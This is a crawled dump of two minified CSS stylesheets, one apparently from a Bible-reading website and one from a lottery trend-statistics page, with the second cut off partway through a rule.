h1{color:#fff;font-family:"Sentinel",Georgia,Times,serif;font-size:clamp(2.4rem,5vw,5rem);font-style:italic;font-weight:400;line-height:clamp(3.4rem,7vw,6rem);margin:0}.landing-banner :is(.image,.video){position:absolute;top:0;left:0;width:100%;height:100%;z-index:-100;object-fit:cover}.landing-features{background:#fff}.feature-row.simple{display:flex;gap:10rem;margin:0 auto;max-width:100rem;padding:0 5rem}.feature-row.simple.reverse{flex-direction:row-reverse}.feature-row.simple>div{max-width:45rem}.feature-row.grid{background:linear-gradient(180deg,#f8f8f8,#fff);padding:9.5rem 5rem}.feature-grid{column-gap:10rem;display:grid;grid:auto auto / 1fr 1fr;grid-auto-flow:column;margin:0 auto;max-width:105rem}.feature-grid .feature-image{align-self:center;padding:7rem 0 3.5rem}.feature-grid .feature-copy{align-self:start}.feature-row-group{display:flex;flex-direction:column;gap:7rem;margin:5.5rem 0 9.5rem}.feature-image.apps{padding-top:15rem}.feature-voices{color:#fff;display:grid;gap:1rem;grid:1fr / 1fr 1fr}.feature-voices .feature-image{position:relative}.feature-voices .feature-image div{align-items:end;bottom:0;box-sizing:border-box;display:flex;justify-content:space-between;padding:1.5rem;position:absolute;width:100%}.feature-voices .feature-image div small{font-size:1.2rem;line-height:2.2rem}.feature-image>img{width:100%}.feature-copy{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.feature-copy div a:not(.button){color:#bfb391;font-size:1.3rem;line-height:2.3rem}:is(.landing-copy-title,.landing-copy-subtitle).center{text-align:center}.landing-copy-title{color:#bfb391;font-size:1.3rem;letter-spacing:.1rem;line-height:2.3rem;text-transform:uppercase}.landing-copy-subtitle{font-size:2rem;line-height:3rem}@media all and (max-width:500px){.landing-copy-subtitle{font-size:1.8rem;line-height:2.8rem}}.landing-copy-subtitle.serif{font-size:clamp(2.6rem,5vw,4rem);line-height:clamp(3.6rem,7vw,5rem)}.landing-copy{font-size:1.6rem;line-height:2.6rem}.landing-copy.serif{font-weight:300}.landing-copy-link{margin-top:1rem}.landing-copy-link a.button + a{margin-left:3rem}.landing-copy-price{display:flex;flex-direction:column;gap:.5rem;margin:2rem 0}.subscription-offer{align-items:center;display:flex;flex-direction:column;text-align:center}.subscription-offer .landing-copy:not(.serif){font-size:2rem;line-height:3rem}.no-wrap{white-space:nowrap}.app-store-badges{display:flex;gap:2.5rem;margin-top:1.5rem}.app-store-badges img{height:4rem}.landing-image{aspect-ratio:72 / 17;object-fit:cover;object-position:50% 23%}.landing-footer .main-footer{position:static}.landing-subscribe{background:#202121;color:#fff;display:flex;flex-direction:column;gap:6rem;justify-content:center;align-items:center;padding:7rem 5rem 9rem}.landing-subscribe-grid{display:grid;gap:.5rem 5rem;grid:auto auto auto / 1fr 1fr 1fr;grid-auto-flow:column;max-width:105rem}.landing-subscribe-grid .button{margin-top:1rem}.landing-footer .general-footer{border:none}.feature-row.subscribe-header{align-items:center;display:flex;flex-direction:column;gap:3rem;padding:9.5rem 5rem}.subscribe-grid{display:grid;gap:4rem;grid:auto / repeat(4,1fr);margin:2rem 0;max-width:105rem}.subscribe-grid-item{display:grid;gap:.5rem;grid:auto / auto auto}.feature-row.subscribe-footer{background:#202121;color:#fff;display:flex}.feature-row.subscribe-footer .feature-copy{padding:5rem}.feature-row.subscribe-footer .landing-image{aspect-ratio:1 / 1;object-fit:cover;object-position:62% 50%;width:50%}.mobile-apps .landing-banner .top-nav a:nth-of-type(2),.mobile-apps .feature-row.subscribe-header div:nth-of-type(4) a.button,.mobile-apps .landing-footer,.mobile-apps .feature-row.subscribe-footer .landing-copy-link{display:none}.mobile-apps .landing-copy-price{margin-bottom:0}@media all and (max-width:1000px){.subscribe-grid{grid:auto auto / 1fr 1fr;max-width:50.5rem}}@media all and (max-width:900px){.feature-row.simple,.feature-row.simple.reverse{align-items:center;flex-direction:column;gap:2.5rem;padding:0 2.5rem}.feature-image.apps{padding:4rem 3rem .5rem}.app-store-badges{margin-bottom:5rem}.feature-row.grid{padding:5.5rem 2.5rem}.feature-grid{justify-items:center;grid:repeat(4,auto) / auto;row-gap:3rem}.feature-grid>div{max-width:45rem}.feature-grid .feature-image:is(.library,.plans){padding:3rem 0 0}.feature-grid .feature-image:is(.language-tools,.annotations){padding:6rem 0 0}.feature-row-group{gap:3rem;margin-bottom:5.5rem}.feature-row-group>div:nth-child(n+3){margin-top:5rem}.feature-voices .feature-image img{aspect-ratio:1 / 1;object-fit:cover}.landing-image,.feature-row.subscribe-footer .landing-image{aspect-ratio:16 / 9;object-fit:cover;object-position:65% 50%;width:100%}.landing-subscribe{gap:3rem;padding:5rem 3.5rem 1.5rem}.landing-subscribe-grid{grid:auto auto auto / auto;text-align:center}.landing-subscribe-grid>div{max-width:33rem}.landing-subscribe-grid .button{box-sizing:border-box;margin-bottom:5.5rem;width:100%}.feature-row.subscribe-header{padding:5.5rem 2.5rem}.feature-row.subscribe-footer{align-items:center;flex-direction:column-reverse}.feature-row.subscribe-footer .feature-copy{max-width:45rem;padding:3.5rem 2.5rem}}@media all and (max-width:600px){.landing-image,.feature-row.subscribe-footer .landing-image{aspect-ratio:4 / 3;object-fit:cover;object-position:50% 50%}.subscribe-grid{grid:repeat(4,auto) / 1fr;max-width:35rem}}@media all and (max-width:400px){.feature-row.subscribe-footer a.button{box-sizing:border-box;width:100%}}.giveaway-form label{display:block;font-weight:500;margin-bottom:1rem}.checkbox-with-copy{display:flex;gap:1rem}.checkbox-with-copy .checkbox-container{align-items:center;display:flex;height:2.4rem}#subscription-form{margin-bottom:5rem}.subscribe-copy{display:flex;flex-direction:column}.subscribe-price{column-gap:1rem;display:flex;flex-wrap:wrap;margin-bottom:1rem}.subscribe-options{display:flex;gap:1rem}.subscribe-options input{display:none}.subscribe-options label{border:1px solid var(--border-color);border-radius:.4rem;display:flex;flex-direction:column;gap:.5rem;padding:1.5rem;position:relative}.subscribe-options label small{font-size:1.2rem;line-height:1.8rem}.subscribe-options label>strong{font-size:1.8rem;line-height:2.8rem}.subscribe-options input:checked + label{border-color:var(--link-color)}.subscribe-options input:checked + label::after{content:url("https://dch8lckz6x8ar.cloudfront.net/static/img/check.b3fb7c09a755.svg?aec86e2f5e5a");height:2.4rem;position:absolute;right:1.2rem;top:1.2rem;width:2.4rem}.trial-copy{background:#e6f2f5;border:1px solid #a7d7e2;border-radius:.4rem;color:#424547;margin:2rem 0;padding:.8rem 1.2rem}.edit-subscription-copy{display:flex;flex-direction:column}.edit-subscription-buttons{display:flex;flex-wrap:wrap;gap:.5rem 2rem;justify-content:space-between}.offer-container{background:var(--text-bg-color);display:grid;grid:1fr / 50% 50%;height:100vh}.offer-body{align-items:center;display:flex;height:100vh;justify-content:center;padding:0 5rem}.offer-body>div{align-items:center;display:flex;flex-direction:column;gap:2.5rem;max-width:42.5rem;text-align:center}.offer-body :is(h1,p){margin:0}.offer-body h1{font-size:2.2rem;line-height:3.2rem}.offer-body p{font-family:"Sentinel","Gentium Plus","Ezra",Georgia,Times,serif;font-size:1.6rem;line-height:2.6rem}.offer-body form{display:flex;flex-direction:column;gap:2.5rem;width:100%}.offer-body .feature-copy{background:var(--bg-color);box-sizing:border-box;padding:2.5rem;text-align:left}.offer-body .landing-copy-title{font-size:1.2rem;line-height:2.2rem}.offer-body .landing-copy-subtitle{font-size:1.8rem;line-height:2.8rem}.offer-body .app-store-badges{flex-wrap:wrap}.offer-image{height:100vh}.offer-image img{height:100%;object-fit:cover;width:100%}@media all and (max-width:800px){.offer-container{grid:1fr / 1fr}.offer-image{display:none}}#verse-page-share-header{align-items:center;display:flex;justify-content:space-between;margin:3rem 0 1rem}#verse-page-share-header h2{margin:0}#verse-page-share-header .share-icon{background-position:center;height:30px;width:30px}#verse-page-share-options{box-sizing:border-box;display:none;padding:.75rem;width:10.1rem}#verse-page-share-options::before,#verse-page-share-options::after{content:initial}#verse-page-container #bible-content h2{font:normal 500 1.75rem/1.75rem "Gotham","Gentium Plus","Ezra",Helvetica,Arial,sans-serif;text-align:initial;text-transform:initial}#verse-page-container h3{line-height:1.5rem;margin-top:0}#verse-page-container .button{margin-top:3rem}#verse-page-container hr{margin:4rem 0}#verse-page-container #bible-content{margin:0 0 3rem;max-width:initial;visibility:visible}#verse-page-container #bible-content p:first-of-type:not(.line){text-indent:0}.verse-page-related-verse{font-family:"Sentinel","Gentium Plus","Ezra",Georgia,Times,serif;font-size:1.7rem;font-weight:300;line-height:2.7rem}#verse-page-app-row{display:flex;gap:2rem}.verse-page-app-link{display:inline-flex;gap:.5rem}#licensee-downloads td:last-of-type{width:22rem}.prayer-author{font-style:italic;text-align:right}.author-name{font-weight:500;margin-bottom:0;text-align:center}.author-date{font-weight:500;margin-top:0;text-align:center}.scripture-index-head{font-weight:500;margin-bottom:0}.scripture-index{margin:0 0 0 2rem}.concordance-section{font-weight:500}.concordance-section .smaller{font-weight:400}.glossary-entries{margin-top:0}.glossary-word{margin-bottom:0}.contributor span:nth-of-type(1){font-weight:500}.contributor span:nth-of-type(1n + 3){font-style:italic}.initial{font-weight:500}.study-content-chart-bg-light{background:var(--bg-color)}.study-content-chart-bg-dark{background:var(--bg-color)}_:-moz-tree-row(hover),select{padding:1rem 3rem 1rem 1.5rem}@media all and (max-width:1220px){.one-column .selah,.two-columns .selah{float:right;margin-left:.5rem;text-indent:initial}}@media all and (max-width:1100px){.line-group:after{clear:both;content:".";display:block;height:0;visibility:hidden}}@media all and (max-width:1029px){.two-columns .library-container{text-align:center;text-align-last:center}}@media all and (max-width:1024px){.top-nav #tour-button{display:none}.top-nav form,.top-nav .search{width:100%}#more-menu a:first-of-type{border-bottom:1px solid var(--border-color);border-top:1px solid var(--border-color)}#more-menu .layout-options-row{display:none}#bible-nav,#text-settings{bottom:10.4rem}main{grid:calc(100% - 5rem) 5rem / 100%}.one-column #alt-column{display:grid}.alt-column{border-left:none;grid-template-rows:5rem}.alt-column header{border-bottom:none}.alt-sub-header,.alt-content{display:none}main.mobile-alt-column{grid-template-rows:100%}main.mobile-alt-column .bible-column{display:none}main.mobile-alt-column .alt-column{grid-template-rows:5rem 1fr 5rem}main.mobile-alt-column .alt-column header{grid-row:3 / 4}main.mobile-alt-column .alt-sub-header{border-top:1px solid var(--border-color);display:grid;grid-row:1 / 2}main.mobile-alt-column .alt-content{display:block;grid-row:2 / 3}.two-columns .library-container{text-align:justify;text-align-last:justify}.landing-banner .top-nav ul{width:inherit}dialog.change-verse{height:calc(100% - 10rem);top:5rem}.feature-block{float:none;width:100%;padding:2rem 5rem}.feature-block:nth-of-type(2){padding:0 5rem}#bible-content .thgnt:not(.interlinear) p{padding-right:0;padding-left:8.5rem}.thgnt:not(.interlinear) .chapter-num{margin-left:0}}@media all and (max-width:645px){body:not(.not-bible) .general-footer li:nth-of-type(3){display:none}}@media all and (max-width:500px){.one-column .line-group .declares,.two-columns .line-group .declares{float:right;padding-left:0}}@media all and (max-width:540px){.not-bible .general-footer li:nth-of-type(2){display:none}}@media all and (max-width:490px){.general-footer li:nth-of-type(2){display:none}}@media all and (max-width:450px){.expand-button{display:inline-block}.container.expanded-text{grid-template-rows:100dvh}.expanded-text .top-nav,.expanded-text footer{display:none}.expanded-text .bible-column header,.expanded-text .alt-sub-header{border-top:none}.expanded-text .contract-button{display:block;position:absolute;bottom:7rem;right:2rem;width:2.8rem;height:2.8rem;background:var(--bg-color);border-radius:2rem;border:1px solid var(--border-color);padding:.5rem}.alt-corner-action-full-page{display:none}.landing-banner{height:50vh}.landing-banner .top-nav a{margin-left:2.5rem}.landing-banner .top-nav li:last-of-type{padding-right:2.5rem}}@media all and (max-width:400px){#bible-nav{width:calc(100% - 6.4rem)}}@media all and (max-width:350px){.top-nav ul{width:calc(100% - 4.5rem)}.top-nav li,.top-nav li:last-child{padding:0 .5rem}.bible-column header,.alt-column header,.alt-sub-header{font-size:calc(var(--sans-serif-font-size) - .3rem)}.general-footer{text-align:center}}@media all and (max-width:420px){.general-footer li:nth-of-type(1){display:none}}#copy-textarea{position:fixed;left:-9999px}.jump-to{margin-bottom:1.5rem}.sort-options .select{margin-bottom:2rem;margin-right:2rem}.sort-options a{padding-left:8px}.personal-list{table-layout:fixed;word-wrap:break-word}.note-editor,.answer-editor{padding:1rem;margin-bottom:1.5rem;min-height:20rem;border:1px solid var(--border-color);outline:none;box-sizing:border-box;overflow-y:auto;max-height:calc(100dvh - 47rem)}.note-content{word-wrap:break-word}:is(.annotation-text,.note-content,.note-editor,.answer-editor,.personal-list,.notes-list) b:not(.verse-num){font-weight:500}.medium-editor-toolbar{background:var(--bg-color);position:relative;visibility:visible}.medium-editor-toolbar-actions,.medium-editor-toolbar-form-active{border:1px solid var(--border-color);border-bottom:none}.medium-editor-toolbar-form .medium-editor-toolbar-input{background:var(--text-bg-color)}.video-wrapper{padding:54.2% 0 0 0;width:100%;position:relative;margin:4rem 0 2rem 0}.video-wrapper iframe{margin:0;position:absolute;top:0;left:0;width:100%;height:100%}.readings .video-wrapper{margin-top:2rem}.object-full img{width:100%;height:auto}.borderless-table th,.borderless-table td{border:none}.borderless-table th{text-align:left}.borderless-table .errorlist{float:right;color:#ae5251;margin-left:0;list-style-type:none}.school-name-matches{padding:0;display:none;background:var(--text-bg-color);max-height:400px;position:absolute;overflow-y:scroll;list-style-type:none;border:1px solid var(--border-color)}.school-name-matches li{padding:4px;cursor:pointer}.full-width{width:100%}.partial-width{max-width:20rem}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){select{padding:0 0 0 1.5rem}.select:after{display:none}}.selected-word,.selected-verse{border-bottom:2px dotted var(--text-tertiary-color);padding-bottom:.4rem}#in-text-note-template,#in-text-note-tooltip-icon-template{display:none}.in-text-note-container{white-space:nowrap}.in-text-note-icon{display:inline-block;margin-right:.25rem;vertical-align:super}.in-text-note-icon,.in-text-note-icon img,.in-text-note-tooltip-icon{height:1.2rem;margin-bottom:-.3rem;width:1.2rem}.font-size-extra-small :is(.in-text-note-icon,.in-text-note-icon img,.in-text-note-tooltip-icon){height:.8rem;margin-bottom:-.1rem;width:.8rem}.font-size-small :is(.in-text-note-icon,.in-text-note-icon img,.in-text-note-tooltip-icon){height:1rem;margin-bottom:-.2rem;width:1rem}.font-size-large :is(.in-text-note-icon,.in-text-note-icon img,.in-text-note-tooltip-icon){height:1.4rem;width:1.4rem}.font-size-extra-large :is(.in-text-note-icon,.in-text-note-icon img,.in-text-note-tooltip-icon){height:1.6rem;width:1.6rem}.sub-views>div{display:none}.sub-views>.sub-view-active{display:block}.open-playlist-more{display:none}

--- FILE ---
content_type: text/css
request_url: https://ss168kj.com/webapp/css/kuaileshifen.css
body_size: 11335
content:
#touchdiv #headerData .divline #kuailsfBtn_plok{width:.22rem;height:.22rem;float:right;background:url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;background-size:3.33rem}.ListHead{width:100%;height:auto;background:#fff;margin-top:.11rem;position:relative}.ListHead .sort{position:absolute;background:#fff;z-index:1;top:-.02rem;right:0;height:.45rem;width:.44rem}.ListHead .sort:after{content:"";display:block;width:.21rem;height:.21rem;position:relative;top:.13rem;left:.12rem;background:#fff url(../img/cltj_img/px10obj.png) .04rem .02rem no-repeat;background-size:.37rem}.ListHead .sort.bgsize:after{background-position-y:-.17rem}.ListHead .headTitle_fen{width:100%;overflow:scroll;position:relative}.ListHead .headTitle{width:320%;display:-webkit-box;height:.44rem;border-bottom:.005rem solid #dbdbdb;position:relative;z-index:0;padding-right:.44rem}.ListHead .headTitle button,.ListHead .headTitle div{height:100%;margin-right:.25rem;margin-left:.1rem;line-height:.44rem;height:.44rem;text-align:center;color:#666;font-size:.13rem;background:transparent;outline:none;border:0;flex:1}.ListHead .headTitle button span,.ListHead .headTitle div span{width:auto;margin:0 auto;display:block;position:relative;white-space:nowrap}.ListHead .headTitle button{margin-right:.4rem}.ListHead .headTitle .checkedbl span i{margin:0 auto;width:100%;border-bottom:.01rem solid #fb8e19;display:block;bottom:2px;position:relative;min-width:.5rem}.ListHead .headTitle_show{width:750%;display:flex}.ListHead .headTitle_show div{margin-right:.4rem}.ListHead .tabBox{width:100%;position:absolute;left:0;z-index:2!important;background:#f2f2f2;transition:height .3s linear;height:0;overflow:scroll}.ListHead .tabBox.hasheight{height:3.9rem}.ListHead .tabBox .item{border:1px solid #cbcbcb;line-height:.44rem;color:#666;font-size:.13rem;float:left;margin-left:.15rem;width:1.05rem;margin-top:.15rem;background:#fff;text-align:center;padding:0}.ListHead .tabBox .item span{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;margin:0;display:block;white-space:nowrap;width:100%}.ListHead .tabBox .item.checkedbl{color:#fff!important;background:#fb8e19;border-color:#fb8e19;border-radius:3px}.ListHead .tabBox .item:last-child{margin-bottom:.2rem}.luzhufx .Pattern{background:#fff;height:.45rem;line-height:.45rem;display:-moz-box;margin-bottom:.08rem;font-size:0}.luzhufx .Pattern span{width:30.3333%;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center;font-size:.13rem;display:inline-block;box-sizing:border-box}.luzhufx .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.luzhufx .Pattern .zong{margin-left:3%}.luzhufx .Pattern .dan{margin:0 1.5%}.luzhufx .Pattern .liang{margin-right:3%}.luzhufx .xaint{width:100%;border:.05rem solid #f0eff5}.luzhufx .cheDate{background:#fff;height:.36rem;width:100%;border-bottom:1px solid #dbdbdb}.luzhufx .cheDate .checkday{line-height:.36rem}.luzhufx .cheDate .checkclick_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.luzhufx .cheDate .checkclick_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.luzhufx .cheDate div{float:right}.luzhufx .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.luzhufx .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.luzhufx .lz_content{background:#efeff4}.luzhufx .lz_content .lz_title{color:#989898;background:#fff}.luzhufx .lz_content .lz_title .left,.luzhufx .lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;line-height:.35rem;width:57%;font-size:.12rem;float:left}.luzhufx .lz_content .lz_title .right{padding-left:0;padding-right:2%;width:43%;text-align:right;color:#ef0508;font-size:.13rem}.luzhufx .lz_content .lz_title .right span{margin-left:.05rem}.luzhufx .lz_content .lz_title .han{margin-left:.5rem;margin-top:-.1rem}.luzhufx .lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.luzhufx .lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.luzhufx .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.luzhufx .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.luzhufx .lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.luzhufx .lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.luzhufx .lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.luzhufx .lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.luzhufx .lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.zonghelzfen .xaipl{width:100%;border:4px solid #f0eff5}.zonghelzfen .cheDate{background:#fff;height:.36rem;width:100%;border-bottom:1px solid #dbdbdb}.zonghelzfen .cheDate .checkday{line-height:.36rem}.zonghelzfen .cheDate div{float:right}.zonghelzfen .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.zonghelzfen .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.zonghelzfen .lz_content{background:#efeff4}.zonghelzfen .lz_content .lz_title{color:#989898;background:#fff}.zonghelzfen .lz_content .lz_title .left,.zonghelzfen .lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:55%;font-size:.12rem;float:left}.zonghelzfen .lz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:45%;text-align:right;color:#ef0508;font-size:.13rem}.zonghelzfen .lz_content .lz_title .right span{margin-left:.05rem}.zonghelzfen .lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.zonghelzfen .lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.zonghelzfen .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.zonghelzfen .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.zonghelzfen .lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.zonghelzfen .lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.zonghelzfen .lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.zonghelzfen .lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.zonghelzfen .lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.zongfabailz .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.zongfabailz .cheDate .checkday{line-height:.36rem}.zongfabailz .cheDate .zhongfabai_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.zongfabailz .cheDate .zhongfabai_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.zongfabailz .cheDate div{float:right}.zongfabailz .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.zongfabailz .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.zongfabailz .lz_content{background:#efeff4}.zongfabailz .lz_content .lz_title{color:#989898;background:#fff}.zongfabailz .lz_content .lz_title .left,.zongfabailz .lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:57%;font-size:.12rem;white-space:nowrap;float:left}.zongfabailz .lz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:43%;text-align:right;color:#ef0508;font-size:.13rem}.zongfabailz .lz_content .lz_title .right span{margin-left:.05rem}.zongfabailz .lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.zongfabailz .lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.zongfabailz .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.zongfabailz .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.zongfabailz .lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.zongfabailz .lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.zongfabailz .lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.zongfabailz .lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.zongfabailz .lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.haomalzfen{background:#f0eff5}.haomalzfen #quanxuan{width:100%;height:.3rem;line-height:.4rem;background:#fff;padding-bottom:.1rem}.haomalzfen #quanxuan .checkAll{position:absolute;left:34%;color:#909090}.haomalzfen #quanxuan .noAll{position:absolute;right:34%;color:#909090}.haomalzfen .gouclass{height:100%}.haomalzfen .lineboxpl{width:100%;height:.95rem;display:inline-block;background:#fff}.haomalzfen .lineboxpl .haoma_pol{width:97%;margin-left:auto;margin-right:auto;height:.8rem}.haomalzfen .lineboxpl .option_box ul{width:100%;height:auto;display:block;height:.39rem;margin:0 auto;display:box}.haomalzfen .lineboxpl .option_box ul li{width:8%;height:.36rem;font-size:.12rem;line-height:.36rem;text-align:center;border:1px solid #dbdbdb;position:relative;border-radius:.04rem;display:inline-block;box-sizing:border-box}.haomalzfen .lineboxpl .option_box ul .spl{margin-left:1.1%;margin-bottom:.1rem}.haomalzfen .lineboxpl .kuaisanct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;position:relative}.haomalzfen .lineboxpl .kuaisanct:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.haomalzfen .cheDate{background:#fff;height:.36rem;margin-top:.09rem;width:100%;border-bottom:1px solid #dbdbdb}.haomalzfen .cheDate .checkday{line-height:.36rem}.haomalzfen .cheDate .checkclick_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.haomalzfen .cheDate .checkclick_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.haomalzfen .cheDate div{float:right}.haomalzfen .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.haomalzfen .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.haomalzfen .lz_content{background:#efeff4}.haomalzfen .lz_content .lz_title{color:#989898;background:#fff}.haomalzfen .lz_content .lz_title .left,.haomalzfen .lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:55%;font-size:.12rem;float:left}.haomalzfen .lz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:45%;text-align:right;color:#ef0508;font-size:.13rem}.haomalzfen .lz_content .lz_title .right span{margin-left:.05rem}.haomalzfen .lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.haomalzfen .lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.haomalzfen .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.haomalzfen .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.haomalzfen .lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.haomalzfen .lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.18rem;line-height:.14rem;box-sizing:border-box}.haomalzfen .lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.haomalzfen .lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.haomalzfen .lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.liangmtj{padding-top:.1rem;background:#f0eff5}.liangmtj .minciListpl{width:100%;height:auto;box-sizing:border-box}.liangmtj .minciListpl #limianBox{background:#fff;width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.liangmtj .minciListpl #limianBox ul{min-width:6.1rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll;display:flex}.liangmtj .minciListpl #limianBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.1rem;border-radius:.15rem;border:1px solid #dbdbdb;flex:1}.liangmtj .minciListpl #limianBox ul li i{display:none!important}.liangmtj .minciListpl #limianBox ul li:last-child{margin-right:.25rem}.liangmtj .minciListpl #limianBox .minciLiAct{color:#fff!important;border:none!important;background:#fb8e19}.liangmtj .minciListpl #tableliBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.liangmtj .minciListpl #tableliBox table thead td{background:#fff}.liangmtj .minciListpl #tableliBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.liangmtj .minciListpl #tableliBox table tbody td{background:#fff}.meiricltj #meiri_tj{background:#fff;width:100%;height:.5rem;padding:0 .1rem;overflow:scroll}.meiricltj #meiri_tj ul{min-width:8.1rem;height:auto;margin-top:.1rem;text-align:center;overflow-x:scroll;display:flex}.meiricltj #meiri_tj ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.1rem;border-radius:.15rem;flex:1}.meiricltj #meiri_tj ul li i{display:none!important}.meiricltj #meiri_tj ul li:last-child{margin-right:.25rem}.meiricltj #meiri_tj .meiriLiAct{color:#fff!important;border:none!important;background:#fb8e19}.meiricltj .xaint{width:100%;border:.05rem solid #f0eff5}.meiricltj #yiziu{overflow:hidden}.meiricltj #yiziu p{display:flex;margin-left:.1rem;border:1px solid 